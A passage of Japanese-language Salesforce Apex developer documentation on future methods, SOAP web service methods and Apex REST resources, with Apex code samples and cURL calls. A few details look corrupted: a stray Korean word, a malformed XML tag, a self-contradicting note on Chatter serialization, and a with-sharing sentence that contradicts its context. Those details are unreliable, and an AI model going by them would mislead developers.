`future` メソッドに `sObject` を引数として渡せない理由は、メソッドをコールしてからそのメソッドを実行するまでの間に `sObject` が変更されてしまう可能性があるためです。この場合、`future` メソッドが以前の `sObject` 値を取得して新しい値を上書きしてしまう可能性があります。データベースにすでに存在する `sObject` を使用するには、代わりに `sObject ID` (または `ID` のコレクション) を渡し、`ID` を使用して最新のレコードに対してクエリを実行します。次の例では、`ID` のリストを使用してこれを実行する方法を示します。

```
global class FutureMethodRecordProcessing
{
    @future
    public static void processRecords(List<ID> recordIds)
    {
        // Get those records based on the IDs
        List<Account> accts = [SELECT Name FROM Account WHERE Id IN :recordIds];
        // Process records
    }
}
```

次の例は、外部サービスへのコールアウトを実行する `future` メソッドの骨格です。このアノテーションは、コールアウトが許可されることを示す追加パラメータ (`callout=true`) を取っています。コールアウトについての詳細は、「[Apex を使用したコールアウトの呼び出し](#)」を参照してください。

```
global class FutureMethodExample
{
    @future(callout=true)
    public static void getStockQuotes(String acctName)
    {
        // Perform a callout to an external service
    }
}
```

`null` 以外のロールを持つユーザの挿入は、他の `sObject` に対する `DML` 操作とは別のスレッドで実行する必要があります。次の例では、`future` メソッドを使用してこれを行っています。`future` メソッド `insertUserWithRole` は、`Util` クラスで定義され、`COO` ロールを持つユーザの挿入を実行します。この `future` メソッドを使用するには、組織に `COO` ロールを定義しておく必要があります。`MixedDMLFuture` の `useFutureMethod` メソッドで、取引先が挿入され、`future` メソッド `insertUserWithRole` がコールされます。

次は、`null` 以外のロールを持つユーザを挿入する `future` メソッドが含まれる、`Util` クラスの定義です。

```
public class Util {
    @future
    public static void insertUserWithRole(
        String uname, String al, String em, String lname) {

        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
        // Create new user with a non-null user role ID
        User u = new User(alias = al, email=em,
```

```

        emailencodingkey='UTF-8', lastname=lname,
        languagelocalekey='en_US',
        localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
        timezonesidkey='America/Los_Angeles',
        username=uname);
    insert u;
}
}

```

これは、上記で定義した future メソッドをコールするメインメソッドが含まれるクラスです。

```

public class MixedDMLFuture {
    public static void useFutureMethod() {
        // First DML operation
        Account a = new Account(Name='Acme');
        insert a;

        // This next operation (insert a user with a role)
        // can't be mixed with the previous insert unless
        // it is within a future method.
        // Call future method to insert a user with a role.
        Util.insertUserWithRole(
            'mruiz@awcomputing.com', 'mruiz',
            'mruiz@awcomputing.com', 'Ruiz');
    }
}

```

future メソッドを呼び出す方法は、他のメソッドを呼び出す方法と同じです。ただし、future メソッドで別の future メソッドを呼び出すことはできません。

future アノテーションのあるメソッドには次のような制限事項があります。

- Apex 呼び出しごとの、メソッドのコール数は batch および future のコンテキストの場合 0 以下、queueable コンテキストの場合 1
  - 📌 **メモ:** startTest ブロックおよび stopTest ブロックでコールされた @future または executeBatch などの非同期コールは、キュー内ジョブ数の制限に対してカウントされません。
- 24 時間あたりの future メソッドの最大呼び出し数は、250,000 または組織のユーザライセンス数の 200 倍のいずれか大きい方です。これは組織全体の制限で、他のすべての非同期 Apex (Apex 一括処理、キュー可能 Apex、スケジュール済み Apex、および future メソッド) と共有されます。使用可能な非同期 Apex 実行の数を確認するには、REST API limits リソースに対して要求を実行します。『REST API 開発者ガイド』の「[組織の制限をリストする](#)」を参照してください。この制限のカウント対象となるライセンスは、Salesforce フルユーザライセンスまたはアプリケーションサブスクリプションのユーザライセンスです。ChatterFree、Chatter カスタマーユーザ、カスタマーポータルユーザ、およびパートナーポータルユーザライセンスは含まれません。
- 📌 **メモ:** Salesforce サービスメンテナンスダウンタイム前にキューに入れられた future メソッドジョブは、キューに入れられたままになります。サービスのダウンタイムが終了してシステムリソースが使用可能になったときに、キューにある future メソッドが実行されます。ダウンタイム中に future メソッドが実行されていた場合、その future メソッドの実行はロールバックされ、サービスが再開された後に再実行されます。

## future メソッドのテスト

future アノテーションのあるメソッドをテストするには、`startTest()`、`stopTest()` コードブロック内でメソッドを含むクラスをコールします。`startTest` メソッドの後に実行されたすべての非同期コールはシステムによって収集されます。`stopTest` を実行する場合、すべての非同期プロセスが同期して実行されます。

この例では、テストクラスは次のようになります。

```
@isTest
private class MixedDMLFutureTest {
    @isTest static void test1() {
        User thisUser = [SELECT Id FROM User WHERE Id = :UserInfo.getUserId()];
        // System.runAs() allows mixed DML operations in test context
        System.runAs(thisUser) {
            // startTest/stopTest block to run future method synchronously
            Test.startTest();
            MixedDMLFuture.useFutureMethod();
            Test.stopTest();
        }
        // The future method will run after Test.stopTest();

        // Verify account is inserted
        Account[] accts = [SELECT Id from Account WHERE Name='Acme'];
        System.assertEquals(1, accts.size());
        // Verify user is inserted
        User[] users = [SELECT Id from User where username='mruiz@awcomputing.com'];
        System.assertEquals(1, users.size());
    }
}
```

## future メソッドのパフォーマンスのベストプラクティス

Salesforce では、キューベースのフレームワークを使用して、future メソッドや Apex の一括処理などの提供元からの非同期プロセスを処理します。このキューは、組織間で要求ワークロードを調整するために使用します。組織が非同期プロセスでキューを効率的に使用していることを確認するには、次のベストプラクティスを使用します。

- 可能な限り、非同期キューに多数の future メソッドを追加することは避けます。キュー内で1つの組織の未処理要求が2,000を上回ると、その組織からの以降の要求は遅延し、その間に他の組織からの要求が処理されます。
- future メソッドができるだけ速く実行されるようにします。一括処理ジョブの高速実行を実現するには、Web サービスのコールアウト時間を最小化し、future メソッドで使用されるクエリを調整します。キュー内に多数の要求がある場合、future メソッドの実行時間が長くなるにつれ、キューにある他の要求が遅延する可能性が高くなります。
- future メソッドをより大規模にテストします。可能な場合は、予想される最大数の future メソッドを生成する環境を使用してテストします。これは遅延が発生するかどうかの判断に役立ちます。
- 多数のレコードの処理には、future メソッドの代わりに Apex 一括処理の使用を検討します。

## Apex メソッドを SOAP Web サービスとして公開

外部アプリケーションがコードおよびアプリケーションにアクセスできるように、Apex メソッドを SOAP Web サービスとして公開できます。

Apex メソッドを公開するには、[Webservice メソッド](#)を使用します。

### ヒント:

- Apex SOAP Web サービスを使用すると、外部アプリケーションは SOAP Web サービスを使用して Apex メソッドを呼び出すことができます。[Apex コールアウト](#)を使用すると、Apex は外部の Web サービスまたは HTTP サービスを呼び出すことができます。
- Apex REST API は、Apex クラスおよびメソッドを REST Web サービスとして公開します。「[Apex クラスを REST Web サービスとして公開](#)」を参照してください。

このセクションの内容:

[webservice のメソッド](#)

[webservice メソッドによるデータの公開](#)

[webservice キーワードの使用に関する考慮事項](#)

[Web サービスメソッドのオーバーロード](#)

## webservice のメソッド

Apex クラスメソッドは、カスタムの SOAP Web サービスコールとして公開できます。これにより、外部アプリケーションが Apex Web サービスを呼び出して、Salesforce のアクションを実行できます。これらのメソッドの定義には `webservice` キーワードを使用します。次に例を示します。

```
global class MyWebService {
    webservice static Id makeContact(String contactLastName, Account a) {
        Contact c = new Contact(lastName = contactLastName, AccountId = a.Id);
        insert c;
        return c.id;
    }
}
```

外部アプリケーションの開発者は、クラスの WSDL を生成して、`webservice` メソッドを含む Apex クラスに統合できます。Apex クラス詳細ページから WSDL を生成する手順は、次のとおりです。

1. アプリケーションで、[設定] から、[クイック検索] ボックスに「Apex クラス」と入力し、[Apex クラス] を選択します。
2. `webservice` メソッドを含むクラスの名前をクリックします。
3. [WSDL の作成] をクリックします。

## webservice メソッドによるデータの公開

カスタム `webservice` メソッドの呼び出しには必ずシステムコンテキストを使用します。その結果、現在のユーザの証明書は使用されず、これらのメソッドにアクセスできるすべてのユーザが、権限、項目レベルのセ

セキュリティ、共有ルールに関係なく、全機能を使用できます。そのため、`webservice` キーワードでメソッドを公開する開発者は、ユーザが機密情報データを不注意に公開しないよう注意する必要があります。

 **警告:** `webservice` キーワードを使用する API によって公開されている Apex クラスメソッドは、オブジェクト権限と項目レベルのセキュリティがデフォルトで適用されていません。`webservice` メソッドがアクセスしようとしているオブジェクトと項目に対する現在のユーザのアクセスレベルをチェックするには、適切な `Object Describe Result` メソッドまたは `Field Describe Result` メソッドを使用することをお勧めします。「[DescribeObjectResult クラス](#)」と「[DescribeFieldResult クラス](#)」を参照してください。

また、共有ルール(レコードレベルアクセス)は、`with sharing` キーワードでクラスを宣言するときのみに適用されます。この要件は、`webservice` メソッドを含むクラスを含むすべての Apex クラスに適用されます。`webservice` メソッドの共有ルールを強制するには、これらのメソッドを含むクラスを `with sharing` キーワードで宣言します。「[with sharing、without sharing、および inherited sharing キーワードの使用](#)」を参照してください。

## `webservice` キーワードの使用に関する考慮事項

`webservice` キーワードを使用する場合、次の考慮事項に留意してください。

- 最上位メソッドと外部クラスメソッドの定義には、`webservice` キーワードを使用します。`webservice` キーワードを使用して、クラスまたは内部クラスメソッドを定義することはできません。
- `webservice` キーワードを使用して、インターフェースや、インターフェースのメソッドと変数を定義することはできません。
- システム定義の列挙型は Web サービスメソッドで使用できません。
- `webservice` キーワードはトリガで使用できません。
- `webservice` キーワードで定義されているメソッドを含むすべてのクラスは `global` として宣言する必要があります。メソッド、または内部クラスを `global` として宣言した場合、最上位(外部)クラスも `global` として宣言する必要があります。
- `webservice` キーワードで定義されるメソッドは本質的にグローバルです。クラスへのアクセス権を持つ Apex コードはこれらのメソッドを使用できます。`webservice` キーワードは、`global` よりも多くのアクセスを可能にするアクセス修飾子の一種と考えることができます。
- `webservice` キーワードを使用するメソッドは `static` として定義します。
- 管理パッケージコードの `webservice` メソッドまたは変数を廃止することはできません。
- 特定の Apex 要素に SOAP アナログがないため、`webservice` キーワードで定義されたメソッドは、次の要素をパラメータとして使用できません。これらの要素はメソッド内で使用できますが、戻り値としてマークすることはできません。
  - 対応付け
  - セット
  - Pattern のオブジェクト
  - Matcher のオブジェクト
  - Exception のオブジェクト
- `webservice` キーワードは、Web サービスの一部として公開するメンバー変数と共に使用します。これらのメンバー変数を `static` としてマークしないでください。

Apex SOAP Web サービスメソッドをコールする場合、次の考慮事項があります。

- Salesforce は、アクセスが [制限あり] になっている AppExchange パッケージからの Web サービスへのアクセスと `executeanonymous` 要求を拒否します。
- 項目に割り当てた文字列値が長すぎる場合、APIバージョン 15.0 以降を使用して保存(コンパイル)した Apex クラスとトリガにはランタイムエラーが発生します。
- 期限切れか一時的なパスワードを使用するユーザのログインコールをAPIで行う場合、後続のカスタム Apex SOAP Web サービスメソッドへの API コールはサポートされていないため、`INVALID_OPERATION_WITH_EXPIRED_PASSWORD` エラーが発生します。Apex Web サービスメソッドをコールするには、ユーザのパスワードをリセットして、期限が切れていないパスワードでコールを行います。

次の例は、Web サービスメンバー変数と Web サービスメソッドを持つクラスを示します。

```
global class SpecialAccounts {

    global class AccountInfo {
        webservice String AcctName;
        webservice Integer AcctNumber;
    }

    webservice static Account createAccount(AccountInfo info) {
        Account acct = new Account();
        acct.Name = info.AcctName;
        acct.AccountNumber = String.valueOf(info.AcctNumber);
        insert acct;
        return acct;
    }

    webservice static Id [] createAccounts(Account parent,
        Account child, Account grandChild) {

        insert parent;
        child.parentId = parent.Id;
        insert child;
        grandChild.parentId = child.Id;
        insert grandChild;

        Id [] results = new Id[3];
        results[0] = parent.Id;
        results[1] = child.Id;
        results[2] = grandChild.Id;
        return results;
    }
}

// Test class for the previous class.
@isTest
private class SpecialAccountsTest {
    testMethod static void testAccountCreate() {
        SpecialAccounts.AccountInfo info = new SpecialAccounts.AccountInfo();
        info.AcctName = 'Manoj Cheenath';
        info.AcctNumber = 12345;
        Account acct = SpecialAccounts.createAccount(info);
    }
}
```

```
    System.assert(acct != null);
  }
}
```

この Web サービスは AJAX を使用して呼び出すことができます。詳細は、「[Apex in AJAX](#)」(ページ 329)を参照してください。

## Web サービスメソッドのオーバーロード

SOAP および WSDL では、メソッドのオーバーロードはサポートされません。そのため、Apex では、`webservice` キーワードでマークされた 2 つのメソッドに同じ名前を付けることはできません。1 つのクラスで同じ名前を持つ複数の Web サービスメソッドを使用すると、コンパイル時エラーが発生します。

## Apex クラスを REST Web サービスとして公開

外部アプリケーションが REST アーキテクチャによってコードとアプリケーションにアクセスできるように、Apex クラスとメソッドを公開することができます。

Apex クラスを REST Web サービスとして公開する方法について説明します。クラスとメソッドのアノテーションについて学習し、この機能を実装する方法を示すコードサンプルを紹介합니다。

 **ヒント:** Apex SOAP Web サービスを使用すると、外部アプリケーションは SOAP Web サービスを使用して Apex メソッドを呼び出すことができます。「[Apex クラスを SOAP Web サービスとして公開](#)」を参照してください。

このセクションの内容:

[Apex REST の概要](#)

[Apex REST アノテーション](#)

[Apex REST のメソッド](#)

[Apex REST Web サービスメソッドを使用したデータの公開](#)

[Apex REST のコードサンプル](#)

### Apex REST の概要

外部アプリケーションが REST アーキテクチャによってコードとアプリケーションにアクセスできるように、Apex クラスとメソッドを公開することができます。これは、REST リソースとして公開する Apex クラスを `@RestResource` アノテーションで定義して行います。同様に、他のアノテーションもメソッドに追加して、REST を通じて公開します。たとえば、`@HttpGet` アノテーションをメソッドに追加して、HTTP GET 要求から呼び出すことができる REST リソースとして公開できます。詳細は、「[Apex REST アノテーション](#)」(ページ 112)を参照してください。

Apex REST で使用できるメソッドおよびプロパティを含むクラスを次に示します。

クラス	説明
<a href="#">RestController クラス</a>	RestRequest オブジェクトと RestResponse オブジェクトを含みます。
<a href="#">request</a>	HTTP 要求から Apex RESTful Web サービスメソッドにデータを渡す場合に使用されるオブジェクトを表します。
<a href="#">response</a>	Apex RESTful Web サービスメソッドから HTTP 応答にデータを渡す場合に使用されるオブジェクトを表します。

## ガバナ制限

Apex REST クラスへのコールは、組織の API ガバナ制限のカウントの対象です。すべての標準の Apex ガバナ制限は、Apex REST クラスに適用されます。たとえば、要求または応答の最大サイズは、同期 Apex の場合は 6 MB、非同期 Apex の場合は 12 MB です。詳細は、「[実行ガバナと制限](#)」を参照してください。

## 認証

Apex REST は、次の認証メカニズムをサポートしています。

- OAuth2.0
- セッション ID

『REST API 開発者ガイド』の「[ステップ 2: 認証を設定する](#)」を参照してください。

## Apex REST アノテーション

6つの新しいアノテーションが追加され、Apex クラスを RESTful Web サービスとして公開できるようにするようになりました。

- `@RestResource(urlMapping='/yourUrl')`
- `@HttpDelete`
- `@HttpGet`
- `@HttpPost`
- `@HttpPut`

## Apex REST のメソッド

Apex REST は、リソースを表現するために、JSON と XML の 2つの形式をサポートしています。JSON による表現は、要求またはレスポンスボディにデフォルトで渡され、形式は、HTTPヘッダーの Content-Type プロパティで示されます。本文は、Apex メソッドへのパラメータがない場合、HttpRequest オブジェクトから Blob として取得できます。パラメータが Apex メソッドに定義されている場合、リクエストボディをそれらのパラメータに並列化する試行が行われます。Apex メソッドの戻り値が non-void である場合、リソースの表現はレスポンスボディに逐次化されます。

次の戻り型とパラメータ型を使用できます。

- Apex プリミティブ (sObject と Blob を除く)

- sObjects
- Apex プリミティブまたは sObject のリストまたは対応付け (String キーの対応付けのみをサポート)
- 上記の型のメンバー変数を含む [ユーザ定義型](#)

 **メモ:** Apex REST では、Chatter in Apex オブジェクトの XML 逐次化および並列化はサポートされません。Apex REST では、Chatter in Apex オブジェクトの JSON 逐次化および並列化はサポートされません。また、XML では対応付けやリストなどの一部のコレクション型はサポートされません。詳細は、「[要求および応答データの考慮事項](#)」を参照してください。

@HttpGet または @HttpDelete アノテーションのあるメソッドには、パラメータがありません。これは、GET 要求と DELETE 要求にはリクエストボディがなく、並列化するものがないためです。

1つの Apex クラスにアノテーション @RestResource が付加されている場合、同一の HTTP 要求メソッドでアノテーションが付加されたメソッドを複数含めることはできません。たとえば、同じクラスにアノテーション @HttpGet が付加されたメソッドを 2つ含めることはできません。

 **メモ:** Apex REST は現在、Content-Type multipart/form-data の要求をサポートしていません。

## Apex REST メソッドに関する考慮事項

Apex REST メソッドを定義する場合、次の事項を考慮してください。

- RestRequest オブジェクトおよび RestResponse オブジェクトは、静的 RestContext オブジェクトによってデフォルトで Apex メソッドで利用できます。この例では、RestContext によってこれらのオブジェクトにアクセスする方法を示します。

```
RestRequest req = RestContext.request;
RestResponse res = RestContext.response;
```

- Apex メソッドにパラメータがない場合、Apex REST は HTTP リクエストボディを RestRequest.requestBody プロパティにコピーします。メソッドにパラメータがある場合、Apex REST はデータをそれらのパラメータに並列化しようとします。ただし、データは RestRequest.requestBody プロパティには並列化されません。
- Apex REST は、応答に同様の逐次化ロジックを使用します。Apex メソッドの戻り値の型が non-void である場合、そのメソッドの戻り値は、RestResponse.responseBody に逐次化されます。
- Apex REST メソッドは、管理パッケージと未管理パッケージで使用できます。管理パッケージに含まれる Apex REST メソッドをコールする場合、REST のコール URL に管理パッケージの名前空間を含める必要があります。たとえば、packageNameSpace という管理パッケージ名前空間にクラスが含まれており、Apex REST メソッドが /MyMethod/\* という URL 対応付けを使用している場合、これらのメソッドをコールするために REST によって使用される URL は、  
https://instance.salesforce.com/services/apexrest/packageNamespace/MyMethod/ という形式になります。管理パッケージの詳細は、「[パッケージとは?](#)」を参照してください。
- 期限切れのパスワードまたは一時的なパスワードを持つユーザのログインコールが API から行われた場合、カスタム Apex REST Web サービスメソッドへの後続の API コールはサポートされず、MUTUAL\_AUTHENTICATION\_FAILED エラーが発生します。Apex Web サービスメソッドをコールするには、ユーザのパスワードをリセットして、期限が切れていないパスワードでコールを行います。

## ユーザ定義型

ユーザ定義型を Apex REST メソッドのパラメータとして使用できます。Apex REST は、ユーザ定義型の `public`、`private`、または `global` クラスメンバー変数に要求データを並列化します。ただし、変数が `static` または `transient` として宣言されている場合は、並列化されません。たとえば、ユーザ定義型パラメータを含む Apex REST メソッドは次のように記述されます。

```
@RestResource(urlMapping='/user_defined_type_example/*')
global with sharing class MyOwnTypeRestResource {

    @HttpPost
    global static MyUserDefinedClass echoMyType(MyUserDefinedClass ic) {
        return ic;
    }

    global class MyUserDefinedClass {

        global String string1;
        global String string2 { get; set; }
        private String privateString;
        global transient String transientString;
        global static String staticString;

    }

}
```

このメソッドの有効な JSON および XML 要求データは、次のように記述されます。

```
{
  "ic" : {
    "string1" : "value for string1",
    "string2" : "value for string2",
    "privateString" : "value for privateString"
  }
}
```

```
<request>
  <ic>
    <string1>value for string1</string1>
    <string2>value for string2</string2>
    <privateString>value for privateString</privateString>
  </ic>
</request>
```

`staticString` または `transientString` の値が上記例の要求データに提供されている場合、HTTP 400 状況コード応答が生成されます。`public`、`private`、または `global` クラスメンバー変数は、次の Apex REST が許可する型である必要があります。

- Apex プリミティブ (`sObject` と `Blob` を除く)
- `sObjects`
- Apex プリミティブまたは `sObject` のリストまたは対応付け (`String` キーの対応付けのみをサポート)

Apex REST メソッドのパラメータとして使用されるユーザ定義型を作成する場合、実行時に、ユーザ定義型でサイクルとなるクラスメンバー変数の定義(相互に依存する定義)を挿入しないようにしてください。次に、簡単な例を示します。

```
@RestResource(urlMapping='/CycleExample/*')
global with sharing class ApexRESTCycleExample {

    @HttpGet
    global static MyUserDef1 doCycleTest() {
        MyUserDef1 def1 = new MyUserDef1();
        MyUserDef2 def2 = new MyUserDef2();
        def1.userDef2 = def2;
        def2.userDef1 = def1;
        return def1;
    }

    global class MyUserDef1 {
        MyUserDef2 userDef2;
    }

    global class MyUserDef2 {
        MyUserDef1 userDef1;
    }
}
```

前の例で示すコードはコンパイルされますが、実行時に要求が発行されると、Apex REST は def1 インスタンスと def2 インスタンス間のサイクルを検出し、HTTP 400 状況コードエラー応答を生成します。

## 要求および応答データの考慮事項

Apex REST メソッドにおける要求データの考慮事項をいくつか示します。

- Apex パラメータの名前は重要です。ただし、順番は考慮されません。たとえば、XML と JSON の有効な要求は次のようになります。

```
@HttpPost
global static void myPostMethod(String s1, Integer i1, Boolean b1, String s2)
```

```
{
  "s1" : "my first string",
  "i1" : 123,
  "s2" : "my second string",
  "b1" : false
}
```

```
<request>
  <s1>my first string</s1>
  <i1>123</i1>
  <s2>my second string</s2>
  <b1>>false</b1>
</request>
```

- URL パターンである `URLpattern` と `URLpattern/*` の URL は一致します。あるクラスには `URLpattern` の `urlMapping` があり、別のクラスには `URLpattern/*` の `urlMapping` がある場合、この URL パターンに対する REST 要求は、最初に保存されたクラスに解決されます。
- 一部のパラメータと戻り値の型は、要求の Content-Type として、または応答の許容形式として XML で使用することはできないため、これらのパラメータまたは戻り値の型を使用したメソッドを XML で使用することはできません。 `List<List<String>>` など、コレクションのリスト、対応付けまたはコレクションはサポートされていません。ただし、これらの型を JSON で使用することはできます。パラメータリストに XML では無効な型が含まれており、その XML が送信されると、HTTP 415 の状況コードが返されます。戻り値の型が XML で無効な型であり、XML が要求された応答形式である場合、HTTP 406 の状況コードが返されます。
- JSON または XML の要求データについては、Boolean パラメータの有効な値は、`true`、`false` (これらは大文字と小文字を区別しません)、1 および 0 (文字列「1」または「0」ではなく数値) です。Boolean パラメータにその他の値が渡されると、エラーになります。
- JSON または XML 要求データに同じ名前のパラメータが複数含まれる場合は、HTTP 400 状況コードエラー応答が返されます。たとえば、メソッドが `x` という入力パラメータを指定した場合、次の JSON 要求データはエラーになります。

```
{
  "x" : "value1",
  "x" : "value2"
}
```

同様に、ユーザ定義型についても、要求データに同一のユーザ定義型メンバー変数が複数含まれる場合、エラーになります。たとえば、次の Apex REST メソッドとユーザ定義型があるとします。

```
@RestResource(urlMapping='/DuplicateParamsExample/*')
global with sharing class ApexRESTDuplicateParamsExample {

    @HttpPost
    global static MyUserDef1 doDuplicateParamsTest(MyUserDef1 def) {
        return def;
    }

    global class MyUserDef1 {
        Integer i;
    }
}
```

次の JSON 要求データもエラーになります。

```
{
  "def" : {
    "i" : 1,
    "i" : 2
  }
}
```

- 要求データのパラメータの 1 つに null 値を指定する必要がある場合、すべてのパラメータを省略するか、null 値を指定できます。JSON では、`null` を値として指定できます。XML では、`nil` 値と共に `http://www.w3.org/2001/XMLSchema-instance` 名前空間を使用する必要があります。

- XML 要求データについては、メソッドが使用する Apex 名前空間を参照する XML 名前空間を指定する必要があります。たとえば、Apex REST メソッドを次のように定義するとします。

```
@RestResource(urlMapping='/namespaceExample/*')
global class MyNamespaceTest {
    @HttpPost
    global static MyUDT echoTest(MyUDT def, String extraString) {
        return def;
    }

    global class MyUDT {
        Integer count;
    }
}
```

次の XML 要求データを使用できます。

```
<request>
  <def xmlns:MyUDT="http://soap.sforce.com/schemas/class/MyNamespaceTest">
    <MyUDT:count>23</MyUDT:count>
  </def>
  <extraString>test</extraString>
</request>
```

## 応答の状況コード

応答の状況コードは、自動的に設定されます。この表では、一部の HTTP 状況コードと HTTP 要求メソッドでの意味を説明します。応答状況コードの完全なリストは、「[statusCode](#)」を参照してください。

要求メソッド	応答の状況コード	説明
GET	200	要求は成功しました。
PATCH	200	要求は成功しました。戻り値の型は non-void です。
PATCH	204	要求は成功しました。戻り値の型は void です。
DELETE、GET、PATCH、POST、PUT	400	未処理のユーザ例外が発生しました。
DELETE、GET、PATCH、POST、PUT	403	指定された Apex クラスにアクセスできません。
DELETE、GET、PATCH、POST、PUT	404	URL は既存の <code>@RestResource</code> アノテーションで対応付けられていません。
DELETE、GET、PATCH、POST、PUT	404	URL 拡張はサポートされていません。
DELETE、GET、PATCH、POST、PUT	404	指定された名前空間を使用する Apex クラスは見つかりませんでした。
DELETE、GET、PATCH、POST、PUT	405	要求メソッドには対応する Apex メソッドがありません。
DELETE、GET、PATCH、POST、PUT	406	ヘッダーの Content-Type プロパティは JSON または XML 以外の値に設定されました。

要求メソッド	応答の状況コード	説明
DELETE、GET、PATCH、POST、PUT	406	HTTP 要求に指定されたヘッダーはサポートされていません。
GET、PATCH、POST、PUT	406	形式に指定された XML の戻り値の型はサポートされていません。
DELETE、GET、PATCH、POST、PUT	415	XML パラメータの型はサポートされていません。
DELETE、GET、PATCH、POST、PUT	415	HTTP 要求のヘッダーに指定された Content-Header 型はサポートされていません。
DELETE、GET、PATCH、POST、PUT	500	未処理の Apex 例外が発生しました。

#### 関連トピック:

[JSON サポート](#)

[XML サポート](#)

## Apex REST Web サービスメソッドを使用したデータの公開

カスタム Apex REST Web サービスメソッドの呼び出しには、必ずシステムコンテキストを使用します。その結果、現在のユーザの証明書は使用されず、これらのメソッドにアクセスできるすべてのユーザが、権限、項目レベルのセキュリティ、共有ルールに関係なく、全機能を使用できます。そのため、Apex REST アノテーションを使用してメソッドを公開する開発者は、ユーザが機密情報データを不用意に公開しないよう注意する必要があります。

Apex REST API を使用して公開されている Apex クラスメソッドは、デフォルトではオブジェクト権限と項目レベルのセキュリティを適用しません。Apex で SOQL SELECT ステートメントを使用しているときにオブジェクトレベルまたは項目レベルのセキュリティを適用するには、`WITH SECURITY_ENFORCED` 句を使用します。`Security.stripInaccessible` メソッドを使用して、クエリやサブクエリの結果からユーザがアクセスできない項目を削除したり、DML 操作の前にアクセスできない sObject 項目を削除したりできます。また、適切な Object または Field Describe Result メソッドを使用することで、Apex REST API メソッドがアクセスするオブジェクトと項目への現在のユーザのアクセスレベルをチェックできます。「[DescribeSObjectResult クラス](#)」と「[DescribeFieldResult クラス](#)」を参照してください。

また、共有ルール(レコードレベルアクセス)は、`with sharing` キーワードでクラスを宣言するときのみに適用されます。この要件は、Apex REST API によって公開されるクラスを含むすべての Apex クラスに適用されません。Apex REST API メソッドに共有ルールを適用するには、これらのメソッドを含むクラスを `with sharing` キーワードで宣言します。「[with sharing または without sharing キーワードの使用](#)」を参照してください。

#### 関連トピック:

[Apex セキュリティと共有](#)

## Apex REST のコードサンプル

これらのコードサンプルでは、REST アーキテクチャによる Apex クラスとメソッドの公開方法とクライアントのリソースのコール方法を説明します。

- [Apex REST の基本コードサンプル](#): レコードを削除、取得、および更新するためにコールできる 3 つのメソッドを使用した、Apex REST クラスの例を示します。
- [RestRequest を使用した Apex REST のコードサンプル](#): RestRequest オブジェクトを使用して添付ファイルをレコードに追加する Apex REST クラスの例を示します。

このセクションの内容:

[Apex REST の基本コードサンプル](#)

[RestRequest を使用した Apex REST のコードサンプル](#)

## Apex REST の基本コードサンプル

このサンプルでは、3 つの異なる HTTP 要求メソッドを処理する簡単な REST API を Apex に実装する方法を示します。cURL による認証についての詳細は、『REST API 開発者ガイド』の「[クイックスタート](#)」セクションを参照してください。

1. インスタンスに Apex クラスを作成します。そのためには、[設定]から、[クイック検索]ボックスに「新規」と入力し、[新規]を選択して次のコードを新しいクラスに追加します。

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {

    @HttpDelete
    global static void doDelete() {
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);

        Account account = [SELECT Id FROM Account WHERE Id = :accountId];
        delete account;
    }

    @HttpGet
    global static Account doGet() {
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);

        Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
        return result;
    }

    @HttpPost
    global static String doPost(String name,
        String phone, String website) {
        Account account = new Account();
```

```

        account.Name = name;
        account.phone = phone;
        account.website = website;
        insert account;
        return account.Id;
    }
}

```

2. クライアントから doGet メソッドをコールするには、コマンドラインウィンドウを開き、次の cURL コマンドを実行して ID で取引先を取得します。

```

curl -H "Authorization: Bearer sessionId"
"https://instance.salesforce.com/services/apexrest/Account/accountId"

```

- `sessionId` を、ログイン応答でメモした `<sessionId>` 要素に置き換えます。
- `instance` を `<serverUrl>` 要素に置き換えます。
- `accountId` を、組織に存在する取引先の ID に置き換えます。

doGet メソッドをコールすると、Salesforce が次のようなデータを伴う JSON 応答を返します。

```

{
  "attributes" :
  {
    "type" : "Account",
    "url" : "/services/data/v22.0/subjects/Account/accountId"
  },
  "Id" : "accountId",
  "Name" : "Acme"
}

```

-  **メモ:** このセクションの cURL の例では、名前空間による Apex クラスを使用していないため、URL に名前空間は含まれません。

3. 次のステップで作成する取引先のデータを含めるための `account.txt` というファイルを作成します。

```

{
  "name" : "Wingo Ducks",
  "phone" : "707-555-1234",
  "website" : "www.wingo.ca.us"
}

```

4. コマンドラインウィンドウを使用して、次の cURL コマンドを実行し、新しい取引先を作成します。

```

curl -H "Authorization: Bearer sessionId" -H "Content-Type: application/json" -d
@account.txt "https://instance.salesforce.com/services/apexrest/Account/"

```

doPost メソッドをコールすると、Salesforce が次のようなデータを伴う応答を返します。

```
"accountId"
```

`accountId` は、POST 要求で作成した取引先の ID です。

5. コマンドラインウィンドウを使用して、次の cURL コマンドを実行し、ID の指定によって取引先を削除します。

```
curl -X DELETE -H "Authorization: Bearer sessionId"
"https://instance.salesforce.com/services/apexrest/Account/accountId"
```

## RestRequest を使用した Apex REST のコードサンプル

次のサンプルでは、RestRequest オブジェクトを使用して、ケースに添付ファイルを追加する方法を示します。cURL による認証についての詳細は、『REST API 開発者ガイド』の「クイックスタート」セクションを参照してください。このコードでは、バイナリファイルのデータは RestRequest オブジェクトに保存され、Apex サービスクラスはその RestRequest オブジェクトのバイナリデータにアクセスします。

1. インスタンスに Apex クラスを作成します。そのためには、[設定] から、[クイック検索] ボックスに「Apex クラス」と入力し、[Apex クラス] を選択します。[新規] をクリックして、次のコードを新しいクラスに追加します。

```
@RestResource(urlMapping='/CaseManagement/v1/*')
global with sharing class CaseMgmtService
{
    @HttpPost
    global static String attachPic(){
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        Id caseId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
        Blob picture = req.requestBody;
        Attachment a = new Attachment (ParentId = caseId,
                                        Body = picture,
                                        ContentType = 'image/jpeg',
                                        Name = 'VehiclePicture');

        insert a;
        return a.Id;
    }
}
```

2. コマンドラインウィンドウを開き、次の cURL コマンドを実行して、ケースに添付ファイルをアップロードします。

```
curl -H "Authorization: Bearer sessionId" -H "X-PrettyPrint: 1" -H "Content-Type: image/jpeg" --data-binary @file
"https://instance.salesforce.com/services/apexrest/CaseManagement/v1/caseId"
